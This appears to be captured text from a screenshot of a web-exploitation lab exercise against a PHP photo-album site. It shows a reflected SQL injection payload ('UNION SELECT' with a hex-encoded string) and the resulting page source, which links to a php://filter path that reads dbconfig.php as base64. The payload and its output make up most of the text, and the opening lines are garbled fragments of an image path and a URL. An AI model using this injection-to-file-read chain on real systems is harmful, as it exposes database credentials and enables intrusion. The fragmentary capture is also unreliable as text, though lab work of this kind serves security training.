 http://10.10.152.169/album.ph
c7465722f636f6e766572742e6261736536342d656e636f64652f7265736f757263653d6462636f6e6669672e706870-- -"-- -
BUR
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Image Grid</title>
7 <link rel="stylesheet" href="/style.css"> <!-- Link to external CSS file -->
8 </head>
9 <body>
10
11 <!-- Short tag: jxf' UNION SELECT "0 UNION SELECT 1,2,0x7068703a2f2f66696c7465722f636f6e766572742e6261736536342d656e636f64652f7265736f757263653d6462636f6e6669672e706870-- -"-- - -
Album ID: 0 UNION SELECT 1,2,0x7068703a2f2f66696c7465722f636f6e766572742e6261736536342d656e636f64652f7265736f757263653d6462636f6e6669672e706870-- --->
12 <div class="grid-container">
13 <div class="image-container">
14 <a href="/image.php?hash=329e7517a6e3c82421ee8ce483271c69a71fbcc7e6956abde4957a63f4ad9ccf&path=php://filter/convert.base64-encode/resource=dbconfig.php"><img src="/image.php?
hash=329e7517a6e3c82421ee8ce483271c69a71fbcc7e6956abde4957a63f4ad9ccf&path=php://filter/convert.base64-encode/resource=dbconfig.php" alt="Image path: php://filter/convert.base64-
encode/resource=dbconfig.php"></a>
15 </div>
16 </div>
17 </body>
18 </html>
19